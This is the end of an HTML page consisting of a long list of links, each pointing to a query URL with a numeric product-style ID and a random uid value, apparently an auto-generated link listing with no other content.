<li><a href="/?pes=4000488840968&uid=4oIdbeMqfw">4000488840968</a></li>
<li><a href="/?pes=32597797484&uid=touzErltLA">32597797484</a></li>
<li><a href="/?pes=33001050646&uid=AGJrYYVsgV">33001050646</a></li>
<li><a href="/?pes=1005002820815933&uid=6F1UxeG3kd">1005002820815933</a></li>
<li><a href="/?pes=1005001963391990&uid=FAmHntScKg">1005001963391990</a></li>
<li><a href="/?pes=4001213784210&uid=qOkrJWb2xQ">4001213784210</a></li>
<li><a href="/?pes=1005001825449585&uid=5O4CWNkMDx">1005001825449585</a></li>
<li><a href="/?pes=32993145872&uid=0DPPPYJley">32993145872</a></li>
<li><a href="/?pes=1991839279&uid=HcZFa1nY5N">1991839279</a></li>
<li><a href="/?pes=1005001493146896&uid=yOceqyRh3j">1005001493146896</a></li>
<li><a href="/?pes=33006996531&uid=BP4ZVDYgZ1">33006996531</a></li>
<li><a href="/?pes=1005002379392506&uid=D1dMfoBHAC">1005002379392506</a></li>
<li><a href="/?pes=1005001448320238&uid=57H8o9WSYD">1005001448320238</a></li>
<li><a href="/?pes=32746268376&uid=Z0ulLjVKwt">32746268376</a></li>
<li><a href="/?pes=4000049499129&uid=U6jPgbM1KL">4000049499129</a></li>
<li><a href="/?pes=1005002029440427&uid=JlyD6NmHpJ">1005002029440427</a></li>
<li><a href="/?pes=32809676026&uid=P0fKYrKEDD">32809676026</a></li>
<li><a href="/?pes=4001045856494&uid=fFqZK3uvog">4001045856494</a></li>
<li><a href="/?pes=1005001839498930&uid=wa8nsPt1zj">1005001839498930</a></li>
<li><a href="/?pes=4000890298976&uid=8A5JSSF0SN">4000890298976</a></li>
<li><a href="/?pes=1005001330866892&uid=5qUbqTZNYB">1005001330866892</a></li>
<li><a href="/?pes=1005002599110170&uid=6uCEYm1Mxi">1005002599110170</a></li>
<li><a href="/?pes=1005002240969952&uid=aEd2s0z6WF">1005002240969952</a></li>
<li><a href="/?pes=1005002326972506&uid=q4JI87xuoh">1005002326972506</a></li>
<li><a href="/?pes=4000903527949&uid=EFJ1kEtuJj">4000903527949</a></li>
<li><a href="/?pes=32959499878&uid=H5pvy5b7m3">32959499878</a></li>
<li><a href="/?pes=1005001380745607&uid=ccGVBDGJlC">1005001380745607</a></li>
<li><a href="/?pes=32954536005&uid=QGtWZ3TAML">32954536005</a></li>
<li><a href="/?pes=1005001965876011&uid=x585tHvcwk">1005001965876011</a></li>
<li><a href="/?pes=33009467758&uid=4x2RsWPBFh">33009467758</a></li>
<li><a href="/?pes=1005002378980407&uid=VerFXlLWQy">1005002378980407</a></li>
<li><a href="/?pes=32642156067&uid=JFoMvIl0P3">32642156067</a></li>
<li><a href="/?pes=32888857187&uid=R2p3TO5d5w">32888857187</a></li>
<li><a href="/?pes=1005001949463432&uid=Dc8h8LqD3i">1005001949463432</a></li>
<li><a href="/?pes=33015851884&uid=mgAisbuXCW">33015851884</a></li>
<li><a href="/?pes=1005001946237136&uid=FHGp2lmWaC">1005001946237136</a></li>
<li><a href="/?pes=1005001973111739&uid=BjxMDCHCXk">1005001973111739</a></li>
<li><a href="/?pes=4000055295929&uid=40SpXb4jOz">4000055295929</a></li>
<li><a href="/?pes=1005001625491046&uid=qOQPIFQXSI">1005001625491046</a></li>
<li><a href="/?pes=1005002754694740&uid=kxLGQx0926">1005002754694740</a></li>
<li><a href="/?pes=4001161017984&uid=kh0lTDuOyx">4001161017984</a></li>
<li><a href="/?pes=1005001625868657&uid=ytOtcnXWtF">1005001625868657</a></li>
<li><a href="/?pes=1005001875104435&uid=wcwhT1stz0">1005001875104435</a></li>
<li><a href="/?pes=1005002576010683&uid=x0ryjYs3if">1005002576010683</a></li>
<li><a href="/?pes=4000235047051&uid=Fw5Kyxe7lm">4000235047051</a></li>
<li><a href="/?pes=33023886828&uid=APj7ArgNeC">33023886828</a></li>
<li><a href="/?pes=1005001976449667&uid=Dc21kCEhrn">1005001976449667</a></li>
<li><a href="/?pes=1000004770545&uid=q94xjMmbwM">1000004770545</a></li>
<li><a href="/?pes=4000032962771&uid=HJW872FDM5">4000032962771</a></li>
<li><a href="/?pes=1005001879653730&uid=v2nD2ENXix">1005001879653730</a></li>
<li><a href="/?pes=1005002434241033&uid=miw0XPO9zf">1005002434241033</a></li>
<li><a href="/?pes=4000468913225&uid=Wa6p0tTrri">4000468913225</a></li>
<li><a href="/?pes=33056945292&uid=ZOg54qRhTB">33056945292</a></li>
<li><a href="/?pes=10000003882525&uid=0sf5UyKMPb">10000003882525</a></li>
<li><a href="/?pes=1005001559809494&uid=z48vkIayKQ">1005001559809494</a></li>
<li><a href="/?pes=4000536977850&uid=l6ygJeVYxL">4000536977850</a></li>
<li><a href="/?pes=1005002088711152&uid=Ba2hupLiJ4">1005002088711152</a></li>
<li><a href="/?pes=1005002624095269&uid=niQZlaDwkP">1005002624095269</a></li>
<li><a href="/?pes=1005001556202001&uid=4MNI7EP1u7">1005001556202001</a></li>
<li><a href="/?pes=4001365129291&uid=TtECGacJNX">4001365129291</a></li>
<li><a href="/?pes=1005001873906559&uid=kK3ml9XeiR">1005001873906559</a></li>
<li><a href="/?pes=32841756818&uid=eaFK3SLgao">32841756818</a></li>
<li><a href="/?pes=1005002268854858&uid=tOjrQnA913">1005002268854858</a></li>
<li><a href="/?pes=1005001397327934&uid=Bxsc8FxgqE">1005001397327934</a></li>
<li><a href="/?pes=1005002239600511&uid=uBcQcDC9Lf">1005002239600511</a></li>
<li><a href="/?pes=32933905500&uid=cPabVLgfLI">32933905500</a></li>
<li><a href="/?pes=1005001717680370&uid=sAs3eEquLx">1005001717680370</a></li>
<li><a href="/?pes=4000478731783&uid=vwoIiWYl5p">4000478731783</a></li>
<li><a href="/?pes=1005002027729860&uid=Qx1h59Uyqt">1005002027729860</a></li>
<li><a href="/?pes=32357508104&uid=D1H0jvGTYw">32357508104</a></li>
<li><a href="/?pes=4001120231161&uid=erbExq91r7">4001120231161</a></li>
<li><a href="/?pes=1005001971992950&uid=moSUJ13IFB">1005001971992950</a></li>
<li><a href="/?pes=4000329262807&uid=9kwzmbdiGM">4000329262807</a></li>
<li><a href="/?pes=1005002012113024&uid=RambjhopmV">1005002012113024</a></li>
<li><a href="/?pes=4000177768541&uid=km9UYrj2rE">4000177768541</a></li>
<li><a href="/?pes=1005001418823193&uid=G7ENPUm16H">1005001418823193</a></li>
<li><a href="/?pes=4001008248105&uid=50ebZg7Yef">4001008248105</a></li>
<li><a href="/?pes=1005001596325044&uid=AgceADG5GV">1005001596325044</a></li>
<li><a href="/?pes=1005001280986031&uid=nBgCZkwUyW">1005001280986031</a></li>
<li><a href="/?pes=1005002778431608&uid=XZWYb5S4Nv">1005002778431608</a></li>
<li><a href="/?pes=4001119317764&uid=xiwMFGS45c">4001119317764</a></li>
<li><a href="/?pes=1005001282224676&uid=vvj53Y6BqR">1005001282224676</a></li>
<li><a href="/?pes=32995650413&uid=aZm9NfPfYU">32995650413</a></li>
<li><a href="/?pes=1005001572824912&uid=cyXNxAhfD1">1005001572824912</a></li>
<li><a href="/?pes=4000123834320&uid=2cyI18JrwA">4000123834320</a></li>
<li><a href="/?pes=1005002468075195&uid=JKlmNmQdyn">1005002468075195</a></li>
<li><a href="/?pes=4000420185264&uid=pMRRQ2RHa1">4000420185264</a></li>
<li><a href="/?pes=4000683115228&uid=08kQrT3zZd">4000683115228</a></li>
<li><a href="/?pes=4000012803452&uid=XXE0UXDaUX">4000012803452</a></li>
<li><a href="/?pes=1005001687518476&uid=zWaRLehTcV">1005001687518476</a></li>
<li><a href="/?pes=32812773541&uid=LVVufKmle5">32812773541</a></li>
<li><a href="/?pes=4001122791126&uid=qw46I0ujpZ">4001122791126</a></li>
<li><a href="/?pes=4001267240304&uid=JDXCcQDniN">4001267240304</a></li>
<li><a href="/?pes=1005002244325802&uid=n1LggWlqd3">1005002244325802</a></li>
<li><a href="/?pes=32832533646&uid=0DmtR6kVz8">32832533646</a></li>
<li><a href="/?pes=1005001591579850&uid=n8PuMhMkno">1005001591579850</a></li>
<li><a href="/?pes=1005001873723740&uid=IrmfVOt17q">1005001873723740</a></li>
<li><a href="/?pes=1005001706742011&uid=YzOadtSYGF">1005001706742011</a></li>
<li><a href="/?pes=4001049182814&uid=JG3uoPmP0m">4001049182814</a></li>
<li><a href="/?pes=32916773896&uid=S8p4Nw7uAj">32916773896</a></li>
<li><a href="/?pes=32829458844&uid=NGtI3UK5mO">32829458844</a></li>
<li><a href="/?pes=32847185094&uid=WQtrJEcXRZ">32847185094</a></li>
<li><a href="/?pes=1005001865153585&uid=LwPmRl7aFu">1005001865153585</a></li>
<li><a href="/?pes=1005001972483534&uid=S5syKAD1RT">1005001972483534</a></li>
<li><a href="/?pes=1005001570281409&uid=MUwNLIDQWQ">1005001570281409</a></li>
<li><a href="/?pes=1005001279939528&uid=Femr2qfiMk">1005001279939528</a></li>
<li><a href="/?pes=1005001721894238&uid=KUG13Q7Y6b">1005001721894238</a></li>
<li><a href="/?pes=4000785060655&uid=QKmQOSSiKq">4000785060655</a></li>
<li><a href="/?pes=1005001656118895&uid=UiwVDbEPNL">1005001656118895</a></li>
<li><a href="/?pes=32920149227&uid=Ng95j0Osxt">32920149227</a></li>
<li><a href="/?pes=33049002289&uid=kqsytVN012">33049002289</a></li>
<li><a href="/?pes=4001195832161&uid=JaBFoH21aq">4001195832161</a></li>
<li><a href="/?pes=1005001560317125&uid=n7ImFoKYIZ">1005001560317125</a></li>
<li><a href="/?pes=1005001968121174&uid=LNNqEENxcq">1005001968121174</a></li>
<li><a href="/?pes=1005001965965900&uid=ZYsvOZ8vIe">1005001965965900</a></li>
<li><a href="/?pes=4001241041712&uid=4Kf4bYDrgC">4001241041712</a></li>
<li><a href="/?pes=1005001315313386&uid=zsmIyYk0pD">1005001315313386</a></li>
<li><a href="/?pes=32833657208&uid=twX79YqOhW">32833657208</a></li>
<li><a href="/?pes=1005002478464503&uid=VhSWEs3Bdx">1005002478464503</a></li>
<li><a href="/?pes=4000805425773&uid=wOWYbT0IUg">4000805425773</a></li>
<li><a href="/?pes=32920479541&uid=eavsovAFrg">32920479541</a></li>
<li><a href="/?pes=4001031662884&uid=cU7H54PS0w">4001031662884</a></li>
<li><a href="/?pes=1000005269181&uid=SDcPsMpoou">1000005269181</a></li>
<li><a href="/?pes=4000211877493&uid=ADkU8TTIEL">4000211877493</a></li>
<li><a href="/?pes=32852825274&uid=KeWvGHPx7Z">32852825274</a></li>
<li><a href="/?pes=33007818169&uid=zMHv4gLMuy">33007818169</a></li>
<li><a href="/?pes=1005002669537842&uid=8Lf0Du9033">1005002669537842</a></li>
<li><a href="/?pes=4000261495196&uid=2f2vGwdCBQ">4000261495196</a></li>
<li><a href="/?pes=1005002762700042&uid=HNaVrBBMJa">1005002762700042</a></li>
<li><a href="/?pes=1005001666447684&uid=DvGk2pJ0MM">1005001666447684</a></li>
<li><a href="/?pes=32833074283&uid=kHgd9fzDG4">32833074283</a></li>
<li><a href="/?pes=1005001890548130&uid=BIM12nlmSg">1005001890548130</a></li>
<li><a href="/?pes=32967818446&uid=cN5UdVrGTJ">32967818446</a></li>
<li><a href="/?pes=1005001830606180&uid=wUEIPUxC4k">1005001830606180</a></li>
<li><a href="/?pes=32910065419&uid=Camc7sCesv">32910065419</a></li>
<li><a href="/?pes=1005001889898529&uid=XP2mRh12wp">1005001889898529</a></li>
<li><a href="/?pes=32619459658&uid=bG4k8hiy7B">32619459658</a></li>
<li><a href="/?pes=1005001839776954&uid=pj9yIpEGQB">1005001839776954</a></li>
<li><a href="/?pes=1005001693499995&uid=jz9YQVtA6G">1005001693499995</a></li>
<li><a href="/?pes=32859504150&uid=WjhalJ1uYi">32859504150</a></li>
<li><a href="/?pes=1005002470508574&uid=rzsIYxoTu0">1005002470508574</a></li>
<li><a href="/?pes=4000843388696&uid=VkRTsSn3RB">4000843388696</a></li>
<li><a href="/?pes=4000381355564&uid=hPgM8BTtiJ">4000381355564</a></li>
<li><a href="/?pes=4000830517487&uid=8jSfZWkVWs">4000830517487</a></li>
<li><a href="/?pes=1005001644255916&uid=ErYRtZWRfH">1005001644255916</a></li>
<li><a href="/?pes=1005001994457726&uid=scr8nDMJQq">1005001994457726</a></li>
<li><a href="/?pes=32975516510&uid=Ds7kT33JN8">32975516510</a></li>
<li><a href="/?pes=4000349755763&uid=Oc5lKaWhS6">4000349755763</a></li>
<li><a href="/?pes=1005001562397354&uid=hxbN371Bq7">1005001562397354</a></li>
<li><a href="/?pes=1005002646036718&uid=6Y1d8WaYNZ">1005002646036718</a></li>
<li><a href="/?pes=1005001976876970&uid=YsSlZMt5tH">1005001976876970</a></li>
<li><a href="/?pes=1005002130986627&uid=PuJEpRND1x">1005002130986627</a></li>
<li><a href="/?pes=32821551982&uid=LfOEz8saMY">32821551982</a></li>
<li><a href="/?pes=4000723287426&uid=N4QJfk6JqR">4000723287426</a></li>
<li><a href="/?pes=1005001353874542&uid=XeXeFuD5e7">1005001353874542</a></li>
<li><a href="/?pes=1005002001887113&uid=oZWk3r9AfB">1005002001887113</a></li>
<li><a href="/?pes=32857025383&uid=KrKUq55jrW">32857025383</a></li>
<li><a href="/?pes=4001050660061&uid=3UglVfXJDO">4001050660061</a></li>
<li><a href="/?pes=4001212442655&uid=4msCz3QTIG">4001212442655</a></li>
<li><a href="/?pes=1005002612428479&uid=NI2ceaKlfL">1005002612428479</a></li>
<li><a href="/?pes=32955430596&uid=xTNlT3JvOt">32955430596</a></li>
<li><a href="/?pes=32864264353&uid=iOqgCQySVW">32864264353</a></li>
<li><a href="/?pes=32671016402&uid=Wa4Uers8BK">32671016402</a></li>
<li><a href="/?pes=4000833433043&uid=vTiqHWiwaD">4000833433043</a></li>
<li><a href="/?pes=10000044213012&uid=tjSq6L10kI">10000044213012</a></li>
<li><a href="/?pes=1005001964004417&uid=Lz4PVRbk77">1005001964004417</a></li>
<li><a href="/?pes=1005002292772137&uid=L52A6OY3Pf">1005002292772137</a></li>
<li><a href="/?pes=4001359124136&uid=wTxOvzQCt6">4001359124136</a></li>
<li><a href="/?pes=4001150652447&uid=HkFxo5SeEp">4001150652447</a></li>
<li><a href="/?pes=1005001480046754&uid=fOyPsbo9DE">1005001480046754</a></li>
<li><a href="/?pes=1005002453662987&uid=15LEk6YMx8">1005002453662987</a></li>
<li><a href="/?pes=33061374798&uid=o8LbKa2p9C">33061374798</a></li>
<li><a href="/?pes=1005001714127111&uid=o1WKIRVBLp">1005001714127111</a></li>
<li><a href="/?pes=1005001725507674&uid=dSZtwHsmj6">1005001725507674</a></li>
<li><a href="/?pes=32731131950&uid=m4oZa9CRHg">32731131950</a></li>
<li><a href="/?pes=32903432578&uid=YLsZcRt5vS">32903432578</a></li>
<li><a href="/?pes=1005002103423928&uid=tvvArELXRR">1005002103423928</a></li>
<li><a href="/?pes=32838875185&uid=RgLzrZosia">32838875185</a></li>
<li><a href="/?pes=4000127622842&uid=p9rRrBZfoF">4000127622842</a></li>
<li><a href="/?pes=4001091048193&uid=87hmIvyLju">4001091048193</a></li>
<li><a href="/?pes=1005001652072730&uid=eJJWssuI7V">1005001652072730</a></li>
<li><a href="/?pes=32801069264&uid=AfENtCfaj3">32801069264</a></li>
<li><a href="/?pes=32922917293&uid=jMzxmEaGp6">32922917293</a></li>
<li><a href="/?pes=1005001617186412&uid=67A4x5jaf7">1005001617186412</a></li>
<li><a href="/?pes=32944297625&uid=QUfSXKLXaa">32944297625</a></li>
<li><a href="/?pes=4000631836418&uid=9PWk6wfInv">4000631836418</a></li>
<li><a href="/?pes=1005001499399666&uid=Q38lVDmbsl">1005001499399666</a></li>
<li><a href="/?pes=1005001790320745&uid=01vbxKEDP1">1005001790320745</a></li>
<li><a href="/?pes=1005001798923936&uid=6rvGzMKnmO">1005001798923936</a></li>
<li><a href="/?pes=1005001966042659&uid=izhNEoqdCu">1005001966042659</a></li>
<li><a href="/?pes=32408096670&uid=fHQshUSStA">32408096670</a></li>
<li><a href="/?pes=1005002612440462&uid=c7kksvuXYI">1005002612440462</a></li>
<li><a href="/?pes=4001107284221&uid=HOQqoCqDAp">4001107284221</a></li>
<li><a href="/?pes=4000756570433&uid=01wjY6vhyD">4000756570433</a></li>
<li><a href="/?pes=1005001360112115&uid=ZlReNgdTlG">1005001360112115</a></li>
<li><a href="/?pes=4001285914999&uid=kCCOCBINCn">4001285914999</a></li>
<li><a href="/?pes=32865569447&uid=VlC7WLMd77">32865569447</a></li>
<li><a href="/?pes=1005001899381369&uid=DqP2x4x7mh">1005001899381369</a></li>
<li><a href="/?pes=4000393659533&uid=xPFxdSB57Z">4000393659533</a></li>
<li><a href="/?pes=4000987216413&uid=idgY7nFqeS">4000987216413</a></li>
<li><a href="/?pes=32912569155&uid=Jsfd7SaaI5">32912569155</a></li>
<li><a href="/?pes=32998380045&uid=76LP7FCf3Z">32998380045</a></li>
<li><a href="/?pes=1005002137578757&uid=b5UgxJQxT9">1005002137578757</a></li>
<li><a href="/?pes=32951899307&uid=OLnTRVQZyF">32951899307</a></li>
<li><a href="/?pes=1005002393795267&uid=28MwK0dBny">1005002393795267</a></li>
<li><a href="/?pes=1005002283869057&uid=hspqZuI30I">1005002283869057</a></li>
<li><a href="/?pes=32814358125&uid=cysFyYxY4j">32814358125</a></li>
<li><a href="/?pes=4001199639159&uid=QsT1psEA3J">4001199639159</a></li>
<li><a href="/?pes=1005001845051013&uid=rdiyrVIUeS">1005001845051013</a></li>
<li><a href="/?pes=4000511709464&uid=QnCF5CHBjN">4000511709464</a></li>
<li><a href="/?pes=4000987948587&uid=Ww7XAVge32">4000987948587</a></li>
<li><a href="/?pes=1005001841094990&uid=UTZDRDQuak">1005001841094990</a></li>
<li><a href="/?pes=32898758034&uid=PGVsFhlMlO">32898758034</a></li>
<li><a href="/?pes=1005001265138169&uid=atfcrkYoBM">1005001265138169</a></li>
<li><a href="/?pes=1005001510561592&uid=GJ5FNWjDEa">1005001510561592</a></li>
<li><a href="/?pes=1005002101037433&uid=XPRpv3QQqG">1005002101037433</a></li>
<li><a href="/?pes=4000148483502&uid=K8pCWn2RHI">4000148483502</a></li>
<li><a href="/?pes=32999279302&uid=chXsMhZb7j">32999279302</a></li>
<li><a href="/?pes=766553989&uid=LflzGJd2ST">766553989</a></li>
<li><a href="/?pes=4000258307927&uid=gMBzkm5jLw">4000258307927</a></li>
<li><a href="/?pes=1005001839012337&uid=nSgnthpmiI">1005001839012337</a></li>
<li><a href="/?pes=32960147750&uid=MWrgLtGeQY">32960147750</a></li>
<li><a href="/?pes=32983440721&uid=Gye13pUvEQ">32983440721</a></li>
<li><a href="/?pes=1005001424169242&uid=wR3xYd4lUR">1005001424169242</a></li>
<li><a href="/?pes=33009124301&uid=gafW8t6Oh8">33009124301</a></li>
<li><a href="/?pes=1005001627410446&uid=ief1gTbJXk">1005001627410446</a></li>
<li><a href="/?pes=1005002702271717&uid=mp1zVzykB5">1005002702271717</a></li>
<li><a href="/?pes=32718049585&uid=xdRWpuSjcO">32718049585</a></li>
<li><a href="/?pes=32828879359&uid=3MKwvUWKZU">32828879359</a></li>
<li><a href="/?pes=2018702769&uid=feuPN85kNm">2018702769</a></li>
<li><a href="/?pes=1005001307947030&uid=Bem6wvOUUV">1005001307947030</a></li>
<li><a href="/?pes=1005002611967929&uid=93VnY0Z7eY">1005002611967929</a></li>
<li><a href="/?pes=1005001780402190&uid=9oDfAQVpWG">1005001780402190</a></li>
<li><a href="/?pes=1005001485211476&uid=akyHQEoMDd">1005001485211476</a></li>
<li><a href="/?pes=1005002510542098&uid=ZWbjVvY1br">1005002510542098</a></li>
<li><a href="/?pes=1005001451617901&uid=mV4jM9MDSm">1005001451617901</a></li>
<li><a href="/?pes=32783552870&uid=sM6A0AZELR">32783552870</a></li>
<li><a href="/?pes=4000849664456&uid=ZDOnXQK5tb">4000849664456</a></li>
<li><a href="/?pes=1005002848039969&uid=3VSYBOwyPB">1005002848039969</a></li>
<li><a href="/?pes=4001075153577&uid=r3DgEKkc77">4001075153577</a></li>
<li><a href="/?pes=4000274955932&uid=axIaKLn3pH">4000274955932</a></li>
<li><a href="/?pes=1005001922710875&uid=Zgg9kPt3zc">1005001922710875</a></li>
<li><a href="/?pes=4000236245685&uid=DXhmrellsw">4000236245685</a></li>
<li><a href="/?pes=1005001683443987&uid=uY1PZCZ7mV">1005001683443987</a></li>
<li><a href="/?pes=4000169880278&uid=BcBFhhG0ql">4000169880278</a></li>
<li><a href="/?pes=32998770934&uid=CSzV10ssic">32998770934</a></li>
<li><a href="/?pes=1005001726274871&uid=CTMC5WeMKi">1005001726274871</a></li>
<li><a href="/?pes=32837727916&uid=KzmFmsVptr">32837727916</a></li>
<li><a href="/?pes=32965864853&uid=CKTItPusjS">32965864853</a></li>
<li><a href="/?pes=32839084502&uid=kGr60kh60g">32839084502</a></li>
<li><a href="/?pes=4001039153297&uid=SFLLrMcsil">4001039153297</a></li>
<li><a href="/?pes=32953081907&uid=WKYhMe0Oez">32953081907</a></li>
<li><a href="/?pes=1005001308227991&uid=hXc6hBJQok">1005001308227991</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
